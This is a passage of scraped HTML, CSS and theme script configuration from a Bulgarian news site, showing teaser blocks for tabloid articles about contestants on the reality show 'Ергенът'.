title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_144_76a","tdc_css_class":"tdi_144_76a","tdc_css_class_style":"tdi_144_76a_rand_style"}';
block_tdi_144_76a.td_column_number = "1";
block_tdi_144_76a.block_type = "td_flex_block_5";
block_tdi_144_76a.post_count = "1";
block_tdi_144_76a.found_posts = "11799";
block_tdi_144_76a.header_color = "";
block_tdi_144_76a.ajax_pagination_infinite_stop = "";
block_tdi_144_76a.max_num_pages = "11799";
tdBlocksArray.push(block_tdi_144_76a);
</script><div class="td-block-title-wrap"></div><div id=tdi_144_76a class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span><span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3><div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има...</div><div class="td-read-more"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/">Прочети още</a></div>                    </div>
                            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_145_676 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_145_676" >
<style>

/* inline tdc_css att */

.tdi_145_676{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_145_676 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_145_676 .entry-thumb{
					background-position: center 50%;
				}.tdi_145_676 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_145_676 .td-image-container,
				.ie11 .tdi_145_676 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_145_676 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_145_676 .td-module-meta-info,
				.ie11 .tdi_145_676 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_145_676 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_145_676 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_145_676 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_145_676 .td-module-container:before{
					bottom: -15px;
				
					border-color: #000000;
				}.tdi_145_676 .td-post-vid-time{
					display: block;
				}.tdi_145_676 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_145_676 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_145_676 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_145_676 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_145_676 .td-read-more{
					display: none;
				}.tdi_145_676 .td-post-date,
				.tdi_145_676 .td-post-author-name span{
					display: inline-block;
				}.tdi_145_676 .entry-review-stars{
					display: inline-block;
				}.tdi_145_676 .td-icon-star,
                .tdi_145_676 .td-icon-star-empty,
                .tdi_145_676 .td-icon-star-half{
					font-size: 15px;
				}.tdi_145_676 .td-module-comments{
					display: none;
				}.tdi_145_676 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_145_676 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_145_676 .td-post-category:hover{
					color: #000000;
				}.tdi_145_676 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_145_676 .td-post-author-name a{
					color: #666666;
				}.tdi_145_676 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_145_676 .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_145_676 .td-editor-date,
				.tdi_145_676 .td-editor-date .td-post-author-name,
				.tdi_145_676 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_145_676 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_145_676 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_145_676 .td-module-container:before{
					bottom: -10px;
				}.tdi_145_676 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_676 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_676 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_145_676 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_145_676 .td-image-container{
				 	flex: 0 0 28%;
				 	width: 28%;
			    }.ie10 .tdi_145_676 .td-image-container,
				.ie11 .tdi_145_676 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_145_676 .td-module-meta-info{
					padding: 0 0 0 12px;
				}.tdi_145_676 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_145_676 .td-module-container:before{
					bottom: -10px;
				}.tdi_145_676 .td-post-author-name{
					display: none;
				}.tdi_145_676 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_676 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_676 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_145_676 .entry-title{
					font-family:Rubik !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_145_676 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_145_676 .td-module-container:before{
					bottom: -15px;
				}.tdi_145_676 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_676 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_676 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_145_676 = new tdBlock();
block_tdi_145_676.id = "tdi_145_676";
block_tdi_145_676.atts = '{"modules_on_row":"","limit":"4","image_floated":"float_left","image_width":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjgifQ==","image_height":"100","meta_info_align":"","show_excerpt":"none","show_com":"none","show_btn":"none","modules_category":"above","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","modules_category_padding":"0 0 6px","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_divider":"","modules_divider_color":"#000000","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMnB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjM2IiwiZGlzcGxheSI6IiJ9fQ==","f_cat_font_transform":"","f_cat_font_style":"","title_txt_hover":"#266fef","cat_txt_hover":"#000000","author_txt_hover":"#000000","author_txt":"#666666","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"1","category_id":"_current_cat","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_145_676","tdc_css_class":"tdi_145_676","tdc_css_class_style":"tdi_145_676_rand_style"}';
block_tdi_145_676.td_column_number = "1";
block_tdi_145_676.block_type = "td_flex_block_1";
block_tdi_145_676.post_count = "4";
block_tdi_145_676.found_posts = "11799";
block_tdi_145_676.header_color = "";
block_tdi_145_676.ajax_pagination_infinite_stop = "";
block_tdi_145_676.max_num_pages = "2950";
tdBlocksArray.push(block_tdi_145_676);
</script><div class="td-block-title-wrap"></div><div id=tdi_145_676 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
